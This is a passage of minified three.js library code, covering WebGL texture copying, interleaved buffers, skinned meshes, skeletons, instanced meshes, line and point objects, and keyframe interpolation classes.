d=Ee.getParameter(Ee.UNPACK_ROW_LENGTH),p=Ee.getParameter(Ee.UNPACK_IMAGE_HEIGHT),f=Ee.getParameter(Ee.UNPACK_SKIP_PIXELS),g=Ee.getParameter(Ee.UNPACK_SKIP_ROWS),m=Ee.getParameter(Ee.UNPACK_SKIP_IMAGES),v=e.isCompressedTexture?e.mipmaps[r]:e.image;Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,v.width),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,v.height),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,o),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,l),e.isDataTexture?Ee.texSubImage2D(Ee.TEXTURE_2D,r,c,h,a,s,A,u,v.data):e.isCompressedTexture?Ee.compressedTexSubImage2D(Ee.TEXTURE_2D,r,c,h,v.width,v.height,A,v.data):Ee.texSubImage2D(Ee.TEXTURE_2D,r,c,h,A,u,v),Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,d),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,p),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,f),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,g),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,m),0===r&&t.generateMipmaps&&Ee.generateMipmap(Ee.TEXTURE_2D),X.unbindTexture()},this.copyTextureToTexture3D=function(e,t,n=null,i=null,r=0){let a,s,o,l,c,h,A,u,d;!0!==e.isTexture&&(console.warn("WebGLRenderer: copyTextureToTexture3D function signature has changed."),n=arguments[0]||null,i=arguments[1]||null,e=arguments[2],t=arguments[3],r=arguments[4]||0);const p=e.isCompressedTexture?e.mipmaps[r]:e.image;null!==n?(a=n.max.x-n.min.x,s=n.max.y-n.min.y,o=n.max.z-n.min.z,l=n.min.x,c=n.min.y,h=n.min.z):(a=p.width,s=p.height,o=p.depth,l=0,c=0,h=0),null!==i?(A=i.x,u=i.y,d=i.z):(A=0,u=0,d=0);const f=ge.convert(t.format),g=ge.convert(t.type);let m;if(t.isData3DTexture)$.setTexture3D(t,0),m=Ee.TEXTURE_3D;else{if(!t.isDataArrayTexture&&!t.isCompressedArrayTexture)return void console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray.");$.setTexture2DArray(t,0),m=Ee.TEXTURE_2D_ARRAY}Ee.pixelStorei(Ee.UNPACK_FLIP_Y_WEBGL,t.flipY),Ee.pixelStorei(Ee.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultiplyAlpha),Ee.pixelStorei(Ee.UNPACK_ALIGNMENT,t.unpackAlignment);const v=Ee.getParameter(Ee.UNPACK_ROW_LENGTH),E=Ee.getParameter(Ee.UNPACK_IMAGE_HEIGHT),b=Ee.getParameter(Ee.UNPACK_SKIP_PIXELS),C=Ee.getParameter(Ee.UNPACK_SKIP_ROWS),_=Ee.getParameter(Ee.UNPACK_SKIP_IMAGES);Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,p.width),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,p.height),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,l),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,c),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,h),e.isDataTexture||e.isData3DTexture?Ee.texSubImage3D(m,r,A,u,d,a,s,o,f,g,p.data):t.isCompressedArrayTexture?Ee.compressedTexSubImage3D(m,r,A,u,d,a,s,o,f,p.data):Ee.texSubImage3D(m,r,A,u,d,a,s,o,f,g,p),Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,v),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,E),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,b),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,C),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,_),0===r&&t.generateMipmaps&&Ee.generateMipmap(m),X.unbindTexture()},this.initRenderTarget=function(e){void 0===Z.get(e).__webglFramebuffer&&$.setupRenderTarget(e)},this.initTexture=function(e){e.isCubeTexture?$.setTextureCube(e,0):e.isData3DTexture?$.setTexture3D(e,0):e.isDataArrayTexture||e.isCompressedArrayTexture?$.setTexture2DArray(e,0):$.setTexture2D(e,0),X.unbindTexture()},this.resetState=function(){b=0,C=0,_=null,X.reset(),me.reset()},"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}get coordinateSystem(){return At}get outputColorSpace(){return this._outputColorSpace}set outputColorSpace(e){this._outputColorSpace=e;const t=this.getContext();t.drawingBufferColorSpace=e===nt?"display-p3":"srgb",t.unpackColorSpace=Ft.workingColorSpace===it?"display-p3":"srgb"}}class Io{constructor(e,t){this.isInterleavedBuffer=!0,this.array=e,this.stride=t,this.count=void 0!==e?e.length/t:0,this.usage=ct,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.version=0,this.uuid=mt()}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}get updateRange(){return Qt("THREE.InterleavedBuffer: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(e){return this.usage=e,this}addUpdateRange(e,t){this.updateRanges.push({start:e,count:t})}clearUpdateRanges(){this.updateRanges.length=0}copy(e){return this.array=new e.array.constructor(e.array),this.count=e.count,this.stride=e.stride,this.usage=e.usage,this}copyAt(e,t,n){e*=this.stride,n*=t.stride;for(let i=0,r=this.stride;i<r;i++)this.array[e+i]=t.array[n+i];return this}set(e,t=0){return this.array.set(e,t),this}clone(e){void 0===e.arrayBuffers&&(e.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=mt()),void 0===e.arrayBuffers[this.array.buffer._uuid]&&(e.arrayBuffers[this.array.buffer._uuid]=this.array.slice(0).buffer);const t=new this.array.constructor(e.arrayBuffers[this.array.buffer._uuid]),n=new this.constructor(t,this.stride);return n.setUsage(this.usage),n}onUpload(e){return this.onUploadCallback=e,this}toJSON(e){return void 0===e.arrayBuffers&&(e.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=mt()),void 0===e.arrayBuffers[this.array.buffer._uuid]&&(e.arrayBuffers[this.array.buffer._uuid]=Array.from(new Uint32Array(this.array.buffer))),{uuid:this.uuid,buffer:this.array.buffer._uuid,type:this.array.constructor.name,stride:this.stride}}}const xo=new en;class yo{constructor(e,t,n,i=!1){this.isInterleavedBufferAttribute=!0,this.name="",this.data=e,this.itemSize=t,this.offset=n,this.normalized=i}get count(){return this.data.count}get array(){return this.data.array}set needsUpdate(e){this.data.needsUpdate=e}applyMatrix4(e){for(let t=0,n=this.data.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.applyMatrix4(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}applyNormalMatrix(e){for(let t=0,n=this.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.applyNormalMatrix(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}transformDirection(e){for(let t=0,n=this.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.transformDirection(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}getComponent(e,t){let n=this.array[e*this.data.stride+this.offset+t];return this.normalized&&(n=Ct(n,this.array)),n}setComponent(e,t,n){return this.normalized&&(n=_t(n,this.array)),this.data.array[e*this.data.stride+this.offset+t]=n,this}setX(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset]=t,this}setY(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+1]=t,this}setZ(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+2]=t,this}setW(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+3]=t,this}getX(e){let t=this.data.array[e*this.data.stride+this.offset];return this.normalized&&(t=Ct(t,this.array)),t}getY(e){let t=this.data.array[e*this.data.stride+this.offset+1];return this.normalized&&(t=Ct(t,this.array)),t}getZ(e){let t=this.data.array[e*this.data.stride+this.offset+2];return this.normalized&&(t=Ct(t,this.array)),t}getW(e){let t=this.data.array[e*this.data.stride+this.offset+3];return this.normalized&&(t=Ct(t,this.array)),t}setXY(e,t,n){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this}setXYZ(e,t,n,i){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this}setXYZW(e,t,n,i,r){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array),r=_t(r,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this.data.array[e+3]=r,this}clone(e){if(void 0===e){console.log("THREE.InterleavedBufferAttribute.clone(): Cloning an interleaved buffer attribute will de-interleave buffer data.");const e=[];for(let t=0;t<this.count;t++){const n=t*this.data.stride+this.offset;for(let t=0;t<this.itemSize;t++)e.push(this.data.array[n+t])}return new Bi(new this.array.constructor(e),this.itemSize,this.normalized)}return void 0===e.interleavedBuffers&&(e.interleavedBuffers={}),void 0===e.interleavedBuffers[this.data.uuid]&&(e.interleavedBuffers[this.data.uuid]=this.data.clone(e)),new yo(e.interleavedBuffers[this.data.uuid],this.itemSize,this.offset,this.normalized)}toJSON(e){if(void 0===e){console.log("THREE.InterleavedBufferAttribute.toJSON(): Serializing an interleaved buffer attribute will de-interleave buffer data.");const e=[];for(let t=0;t<this.count;t++){const n=t*this.data.stride+this.offset;for(let t=0;t<this.itemSize;t++)e.push(this.data.array[n+t])}return{itemSize:this.itemSize,type:this.array.constructor.name,array:e,normalized:this.normalized}}return void 0===e.interleavedBuffers&&(e.interleavedBuffers={}),void 0===e.interleavedBuffers[this.data.uuid]&&(e.interleavedBuffers[this.data.uuid]=this.data.toJSON(e)),{isInterleavedBufferAttribute:!0,itemSize:this.itemSize,data:this.data.uuid,offset:this.offset,normalized:this.normalized}}}const wo=new en,Mo=new Yt,So=new Yt,Bo=new en,To=new Rn,Ro=new en,Do=new _n,Qo=new Rn,Uo=new Tn;class Lo extends rr{constructor(e,t){super(e,t),this.isSkinnedMesh=!0,this.type="SkinnedMesh",this.bindMode=de,this.bindMatrix=new Rn,this.bindMatrixInverse=new Rn,this.boundingBox=null,this.boundingSphere=null}computeBoundingBox(){const e=this.geometry;null===this.boundingBox&&(this.boundingBox=new rn),this.boundingBox.makeEmpty();const t=e.getAttribute("position");for(let e=0;e<t.count;e++)this.getVertexPosition(e,Ro),this.boundingBox.expandByPoint(Ro)}computeBoundingSphere(){const e=this.geometry;null===this.boundingSphere&&(this.boundingSphere=new _n),this.boundingSphere.makeEmpty();const t=e.getAttribute("position");for(let e=0;e<t.count;e++)this.getVertexPosition(e,Ro),this.boundingSphere.expandByPoint(Ro)}copy(e,t){return super.copy(e,t),this.bindMode=e.bindMode,this.bindMatrix.copy(e.bindMatrix),this.bindMatrixInverse.copy(e.bindMatrixInverse),this.skeleton=e.skeleton,null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this}raycast(e,t){const n=this.material,i=this.matrixWorld;void 0!==n&&(null===this.boundingSphere&&this.computeBoundingSphere(),Do.copy(this.boundingSphere),Do.applyMatrix4(i),!1!==e.ray.intersectsSphere(Do)&&(Qo.copy(i).invert(),Uo.copy(e.ray).applyMatrix4(Qo),null!==this.boundingBox&&!1===Uo.intersectsBox(this.boundingBox)||this._computeIntersections(e,t,Uo)))}getVertexPosition(e,t){return super.getVertexPosition(e,t),this.applyBoneTransform(e,t),t}bind(e,t){this.skeleton=e,void 0===t&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),t=this.matrixWorld),this.bindMatrix.copy(t),this.bindMatrixInverse.copy(t).invert()}pose(){this.skeleton.pose()}normalizeSkinWeights(){const e=new Yt,t=this.geometry.attributes.skinWeight;for(let n=0,i=t.count;n<i;n++){e.fromBufferAttribute(t,n);const i=1/e.manhattanLength();i!==1/0?e.multiplyScalar(i):e.set(1,0,0,0),t.setXYZW(n,e.x,e.y,e.z,e.w)}}updateMatrixWorld(e){super.updateMatrixWorld(e),this.bindMode===de?this.bindMatrixInverse.copy(this.matrixWorld).invert():"detached"===this.bindMode?this.bindMatrixInverse.copy(this.bindMatrix).invert():console.warn("THREE.SkinnedMesh: Unrecognized bindMode: "+this.bindMode)}applyBoneTransform(e,t){const n=this.skeleton,i=this.geometry;Mo.fromBufferAttribute(i.attributes.skinIndex,e),So.fromBufferAttribute(i.attributes.skinWeight,e),wo.copy(t).applyMatrix4(this.bindMatrix),t.set(0,0,0);for(let e=0;e<4;e++){const i=So.getComponent(e);if(0!==i){const r=Mo.getComponent(e);To.multiplyMatrices(n.bones[r].matrixWorld,n.boneInverses[r]),t.addScaledVector(Bo.copy(wo).applyMatrix4(To),i)}}return t.applyMatrix4(this.bindMatrixInverse)}}class Po extends ri{constructor(){super(),this.isBone=!0,this.type="Bone"}}class No extends jt{constructor(e=null,t=1,n=1,i,r,a,s,o,l=1003,c=1003,h,A){super(null,a,s,o,l,c,i,r,h,A),this.isDataTexture=!0,this.image={data:e,width:t,height:n},this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}const Fo=new Rn,Oo=new Rn;class ko{constructor(e=[],t=[]){this.uuid=mt(),this.bones=e.slice(0),this.boneInverses=t,this.boneMatrices=null,this.boneTexture=null,this.init()}init(){const e=this.bones,t=this.boneInverses;if(this.boneMatrices=new Float32Array(16*e.length),0===t.length)this.calculateInverses();else if(e.length!==t.length){console.warn("THREE.Skeleton: Number of inverse bone matrices does not match amount of bones."),this.boneInverses=[];for(let e=0,t=this.bones.length;e<t;e++)this.boneInverses.push(new Rn)}}calculateInverses(){this.boneInverses.length=0;for(let e=0,t=this.bones.length;e<t;e++){const t=new Rn;this.bones[e]&&t.copy(this.bones[e].matrixWorld).invert(),this.boneInverses.push(t)}}pose(){for(let e=0,t=this.bones.length;e<t;e++){const t=this.bones[e];t&&t.matrixWorld.copy(this.boneInverses[e]).invert()}for(let e=0,t=this.bones.length;e<t;e++){const t=this.bones[e];t&&(t.parent&&t.parent.isBone?(t.matrix.copy(t.parent.matrixWorld).invert(),t.matrix.multiply(t.matrixWorld)):t.matrix.copy(t.matrixWorld),t.matrix.decompose(t.position,t.quaternion,t.scale))}}update(){const e=this.bones,t=this.boneInverses,n=this.boneMatrices,i=this.boneTexture;for(let i=0,r=e.length;i<r;i++){const r=e[i]?e[i].matrixWorld:Oo;Fo.multiplyMatrices(r,t[i]),Fo.toArray(n,16*i)}null!==i&&(i.needsUpdate=!0)}clone(){return new ko(this.bones,this.boneInverses)}computeBoneTexture(){let e=Math.sqrt(4*this.bones.length);e=4*Math.ceil(e/4),e=Math.max(e,4);const t=new Float32Array(e*e*4);t.set(this.boneMatrices);const n=new No(t,e,e,Qe,Te);return n.needsUpdate=!0,this.boneMatrices=t,this.boneTexture=n,this}getBoneByName(e){for(let t=0,n=this.bones.length;t<n;t++){const n=this.bones[t];if(n.name===e)return n}}dispose(){null!==this.boneTexture&&(this.boneTexture.dispose(),this.boneTexture=null)}fromJSON(e,t){this.uuid=e.uuid;for(let n=0,i=e.bones.length;n<i;n++){const i=e.bones[n];let r=t[i];void 0===r&&(console.warn("THREE.Skeleton: No bone found with UUID:",i),r=new Po),this.bones.push(r),this.boneInverses.push((new Rn).fromArray(e.boneInverses[n]))}return this.init(),this}toJSON(){const e={metadata:{version:4.6,type:"Skeleton",generator:"Skeleton.toJSON"},bones:[],boneInverses:[]};e.uuid=this.uuid;const t=this.bones,n=this.boneInverses;for(let i=0,r=t.length;i<r;i++){const r=t[i];e.bones.push(r.uuid);const a=n[i];e.boneInverses.push(a.toArray())}return e}}class Go extends Bi{constructor(e,t,n,i=1){super(e,t,n),this.isInstancedBufferAttribute=!0,this.meshPerAttribute=i}copy(e){return super.copy(e),this.meshPerAttribute=e.meshPerAttribute,this}toJSON(){const e=super.toJSON();return e.meshPerAttribute=this.meshPerAttribute,e.isInstancedBufferAttribute=!0,e}}const Ho=new Rn,zo=new Rn,Vo=[],Wo=new rn,qo=new Rn,jo=new rr,Yo=new _n;class Xo extends rr{constructor(e,t,n){super(e,t),this.isInstancedMesh=!0,this.instanceMatrix=new Go(new Float32Array(16*n),16),this.instanceColor=null,this.morphTexture=null,this.count=n,this.boundingBox=null,this.boundingSphere=null;for(let e=0;e<n;e++)this.setMatrixAt(e,qo)}computeBoundingBox(){const e=this.geometry,t=this.count;null===this.boundingBox&&(this.boundingBox=new rn),null===e.boundingBox&&e.computeBoundingBox(),this.boundingBox.makeEmpty();for(let n=0;n<t;n++)this.getMatrixAt(n,Ho),Wo.copy(e.boundingBox).applyMatrix4(Ho),this.boundingBox.union(Wo)}computeBoundingSphere(){const e=this.geometry,t=this.count;null===this.boundingSphere&&(this.boundingSphere=new _n),null===e.boundingSphere&&e.computeBoundingSphere(),this.boundingSphere.makeEmpty();for(let n=0;n<t;n++)this.getMatrixAt(n,Ho),Yo.copy(e.boundingSphere).applyMatrix4(Ho),this.boundingSphere.union(Yo)}copy(e,t){return super.copy(e,t),this.instanceMatrix.copy(e.instanceMatrix),null!==e.morphTexture&&(this.morphTexture=e.morphTexture.clone()),null!==e.instanceColor&&(this.instanceColor=e.instanceColor.clone()),this.count=e.count,null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this}getColorAt(e,t){t.fromArray(this.instanceColor.array,3*e)}getMatrixAt(e,t){t.fromArray(this.instanceMatrix.array,16*e)}getMorphAt(e,t){const n=t.morphTargetInfluences,i=this.morphTexture.source.data.data,r=e*(n.length+1)+1;for(let e=0;e<n.length;e++)n[e]=i[r+e]}raycast(e,t){const n=this.matrixWorld,i=this.count;if(jo.geometry=this.geometry,jo.material=this.material,void 0!==jo.material&&(null===this.boundingSphere&&this.computeBoundingSphere(),Yo.copy(this.boundingSphere),Yo.applyMatrix4(n),!1!==e.ray.intersectsSphere(Yo)))for(let r=0;r<i;r++){this.getMatrixAt(r,Ho),zo.multiplyMatrices(n,Ho),jo.matrixWorld=zo,jo.raycast(e,Vo);for(let e=0,n=Vo.length;e<n;e++){const n=Vo[e];n.instanceId=r,n.object=this,t.push(n)}Vo.length=0}}setColorAt(e,t){null===this.instanceColor&&(this.instanceColor=new Go(new Float32Array(3*this.instanceMatrix.count),3)),t.toArray(this.instanceColor.array,3*e)}setMatrixAt(e,t){t.toArray(this.instanceMatrix.array,16*e)}setMorphAt(e,t){const n=t.morphTargetInfluences,i=n.length+1;null===this.morphTexture&&(this.morphTexture=new No(new Float32Array(i*this.count),i,this.count,Pe,Te));const r=this.morphTexture.source.data.data;let a=0;for(let e=0;e<n.length;e++)a+=n[e];const s=this.geometry.morphTargetsRelative?1:1-a,o=i*e;r[o]=s,r.set(n,o+1)}updateMorphTargets(){}dispose(){return this.dispatchEvent({type:"dispose"}),null!==this.morphTexture&&(this.morphTexture.dispose(),this.morphTexture=null),this}}const Ko=new en,Jo=new en,Zo=new Rn,$o=new Tn,el=new _n,tl=new en,nl=new en;class il extends ri{constructor(e=new ki,t=new vo){super(),this.isLine=!0,this.type="Line",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}computeLineDistances(){const e=this.geometry;if(null===e.index){const t=e.attributes.position,n=[0];for(let e=1,i=t.count;e<i;e++)Ko.fromBufferAttribute(t,e-1),Jo.fromBufferAttribute(t,e),n[e]=n[e-1],n[e]+=Ko.distanceTo(Jo);e.setAttribute("lineDistance",new Di(n,1))}else console.warn("THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");return this}raycast(e,t){const n=this.geometry,i=this.matrixWorld,r=e.params.Line.threshold,a=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),el.copy(n.boundingSphere),el.applyMatrix4(i),el.radius+=r,!1===e.ray.intersectsSphere(el))return;Zo.copy(i).invert(),$o.copy(e.ray).applyMatrix4(Zo);const s=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=s*s,l=this.isLineSegments?2:1,c=n.index,h=n.attributes.position;if(null!==c){const n=Math.max(0,a.start),i=Math.min(c.count,a.start+a.count);for(let r=n,a=i-1;r<a;r+=l){const n=c.getX(r),i=c.getX(r+1),a=rl(this,e,$o,o,n,i);a&&t.push(a)}if(this.isLineLoop){const r=c.getX(i-1),a=c.getX(n),s=rl(this,e,$o,o,r,a);s&&t.push(s)}}else{const n=Math.max(0,a.start),i=Math.min(h.count,a.start+a.count);for(let r=n,a=i-1;r<a;r+=l){const n=rl(this,e,$o,o,r,r+1);n&&t.push(n)}if(this.isLineLoop){const r=rl(this,e,$o,o,i-1,n);r&&t.push(r)}}}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}}function rl(e,t,n,i,r,a){const s=e.geometry.attributes.position;if(Ko.fromBufferAttribute(s,r),Jo.fromBufferAttribute(s,a),n.distanceSqToSegment(Ko,Jo,tl,nl)>i)return;tl.applyMatrix4(e.matrixWorld);const o=t.ray.origin.distanceTo(tl);return o<t.near||o>t.far?void 0:{distance:o,point:nl.clone().applyMatrix4(e.matrixWorld),index:r,face:null,faceIndex:null,object:e}}const al=new en,sl=new en;class ol extends il{constructor(e,t){super(e,t),this.isLineSegments=!0,this.type="LineSegments"}computeLineDistances(){const e=this.geometry;if(null===e.index){const t=e.attributes.position,n=[];for(let e=0,i=t.count;e<i;e+=2)al.fromBufferAttribute(t,e),sl.fromBufferAttribute(t,e+1),n[e]=0===e?0:n[e-1],n[e+1]=n[e]+al.distanceTo(sl);e.setAttribute("lineDistance",new Di(n,1))}else console.warn("THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.");return this}}class ll extends il{constructor(e,t){super(e,t),this.isLineLoop=!0,this.type="LineLoop"}}const cl=new Rn,hl=new Tn,Al=new _n,ul=new en;class dl extends ri{constructor(e=new ki,t=new fo){super(),this.isPoints=!0,this.type="Points",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),this.material=Array.isArray(e.material)?e.material.slice():e.material,this.geometry=e.geometry,this}raycast(e,t){const n=this.geometry,i=this.matrixWorld,r=e.params.Points.threshold,a=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),Al.copy(n.boundingSphere),Al.applyMatrix4(i),Al.radius+=r,!1===e.ray.intersectsSphere(Al))return;cl.copy(i).invert(),hl.copy(e.ray).applyMatrix4(cl);const s=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=s*s,l=n.index,c=n.attributes.position;if(null!==l)for(let n=Math.max(0,a.start),r=Math.min(l.count,a.start+a.count);n<r;n++){const r=l.getX(n);ul.fromBufferAttribute(c,r),pl(ul,r,o,i,e,t,this)}else for(let n=Math.max(0,a.start),r=Math.min(c.count,a.start+a.count);n<r;n++)ul.fromBufferAttribute(c,n),pl(ul,n,o,i,e,t,this)}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const n=e[t[0]];if(void 0!==n){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=n.length;e<t;e++){const t=n[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}}function pl(e,t,n,i,r,a,s){const o=hl.distanceSqToPoint(e);if(o<n){const n=new en;hl.closestPointToPoint(e,n),n.applyMatrix4(i);const l=r.ray.origin.distanceTo(n);if(l<r.near||l>r.far)return;a.push({distance:l,distanceToRay:Math.sqrt(o),point:n,index:t,face:null,object:s})}}class fl extends jt{constructor(e,t,n,i,r,a,s,o,l,c,h,A){super(null,a,s,o,l,c,i,r,h,A),this.isCompressedTexture=!0,this.image={width:t,height:n},this.mipmaps=e,this.flipY=!1,this.generateMipmaps=!1}}class gl extends fl{constructor(e,t,n,i,r,a){super(e,t,n,r,a),this.isCompressedArrayTexture=!0,this.image.depth=i,this.wrapR=be,this.layerUpdates=new Set}addLayerUpdates(e){this.layerUpdates.add(e)}clearLayerUpdates(){this.layerUpdates.clear()}}class ml extends fl{constructor(e,t,n){super(void 0,e[0].width,e[0].height,t,n,fe),this.isCompressedCubeTexture=!0,this.isCubeTexture=!0,this.image=e}}function vl(e,t,n){return!e||!n&&e.constructor===t?e:"number"==typeof t.BYTES_PER_ELEMENT?new t(e):Array.prototype.slice.call(e)}function El(e){const t=e.length,n=new Array(t);for(let e=0;e!==t;++e)n[e]=e;return n.sort((function(t,n){return e[t]-e[n]})),n}function bl(e,t,n){const i=e.length,r=new e.constructor(i);for(let a=0,s=0;s!==i;++a){const i=n[a]*t;for(let n=0;n!==t;++n)r[s++]=e[i+n]}return r}function Cl(e,t,n,i){let r=1,a=e[0];for(;void 0!==a&&void 0===a[i];)a=e[r++];if(void 0===a)return;let s=a[i];if(void 0!==s)if(Array.isArray(s))do{s=a[i],void 0!==s&&(t.push(a.time),n.push.apply(n,s)),a=e[r++]}while(void 0!==a);else if(void 0!==s.toArray)do{s=a[i],void 0!==s&&(t.push(a.time),s.toArray(n,n.length)),a=e[r++]}while(void 0!==a);else do{s=a[i],void 0!==s&&(t.push(a.time),n.push(s)),a=e[r++]}while(void 0!==a)}class _l{constructor(e,t,n,i){this.parameterPositions=e,this._cachedIndex=0,this.resultBuffer=void 0!==i?i:new t.constructor(n),this.sampleValues=t,this.valueSize=n,this.settings=null,this.DefaultSettings_={}}evaluate(e){const t=this.parameterPositions;let n=this._cachedIndex,i=t[n],r=t[n-1];e:{t:{let a;n:{i:if(!(e<i)){for(let a=n+2;;){if(void 0===i){if(e<r)break i;return n=t.length,this._cachedIndex=n,this.copySampleValue_(n-1)}if(n===a)break;if(r=i,i=t[++n],e<i)break t}a=t.length;break n}if(e>=r)break e;{const s=t[1];e<s&&(n=2,r=s);for(let a=n-2;;){if(void 0===r)return this._cachedIndex=0,this.copySampleValue_(0);if(n===a)break;if(i=r,r=t[--n-1],e>=r)break t}a=n,n=0}}for(;n<a;){const i=n+a>>>1;e<t[i]?a=i:n=i+1}if(i=t[n],r=t[n-1],void 0===r)return this._cachedIndex=0,this.copySampleValue_(0);if(void 0===i)return n=t.length,this._cachedIndex=n,this.copySampleValue_(n-1)}this._cachedIndex=n,this.intervalChanged_(n,r,i)}return this.interpolate_(n,r,e,i)}getSettings_(){return this.settings||this.DefaultSettings_}copySampleValue_(e){const t=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=e*i;for(let e=0;e!==i;++e)t[e]=n[r+e];return t}interpolate_(){throw new Error("call to abstract method")}intervalChanged_(){}}class Il extends _l{constructor(e,t,n,i){super(e,t,n,i),this._weightPrev=-0,this._offsetPrev=-0,this._weightNext=-0,this._offsetNext=-0,this.DefaultSettings_={endingStart:2400,endingEnd:2400}}intervalChanged_(e,t,n){const i=this.parameterPositions;let r=e-2,a=e+1,s=i[r],o=i[a];if(void 0===s)switch(this.getSettings_().endingStart){case 2401:r=e,s=2*t-n;break;case 2402:r=i.length-2,s=t+i[r]-i[r+1];break;default:r=e,s=n}if(void 0===o)switch(this.getSettings_().endingEnd){case 2401:a=e,o=2*n-t;break;case 2402:a=1,o=n+i[1]-i[0];break;default:a=e-1,o=t}const l=.5*(n-t),c=this.valueSize;this._weightPrev=l/(t-s),this._weightNext=l/(o-n),this._offsetPrev=r*c,this._offsetNext=a*c}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=e*s,l=o-s,c=this._offsetPrev,h=this._offsetNext,A=this._weightPrev,u=this._weightNext,d=(n-t)/(i-t),p=d*d,f=p*d,g=-A*f+2*A*p-A*d,m=(1+A)*f+(-1.5-2*A)*p+(-.5+A)*d+1,v=(-1-u)*f+(1.5+u)*p+.5*d,E=u*f-u*p;for(let e=0;e!==s;++e)r[e]=g*a[c+e]+m*a[l+e]+v*a[o+e]+E*a[h+e];return r}}class xl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e,t,n,i){const r=this.resultBuffer,a=this.sampleValues,s=this.valueSize,o=e*s,l=o-s,c=(n-t)/(i-t),h=1-c;for(let e=0;e!==s;++e)r[e]=a[l+e]*h+a[o+e]*c;return r}}class yl extends _l{constructor(e,t,n,i){super(e,t,n,i)}interpolate_(e){return this.copySampleValue_(e-1)}}class wl{constructor(e,t,n,i){if(void 0===e)throw new Error("THREE.KeyframeTrack: track name is undefined");if(void 0===t||0===t.length)throw new Error("THREE.KeyframeTrack: no keyframes in track named "+e);this.name=e,this.times=vl(t,this.TimeBufferType),this.values=vl(n,this.ValueBufferType),this.setInterpolation(i||this.DefaultInterpolation)}static toJSON(e){const t=e.constructor;let n;if(t.toJSON!==this.toJSON)n=t.toJSON(e);else{n={name:e.name,times:vl(e.times,Array),values:vl(e.values,Array)};const t=e.getInterpolation();t!==e.DefaultInterpolation&&(n.interpolation=t)}return n.type=e.ValueTypeName,n}InterpolantFactoryMethodDiscrete(e){return new yl(this.times,this.values,this.getValueSize(),e)}InterpolantFactoryMethodLinear(e){return new 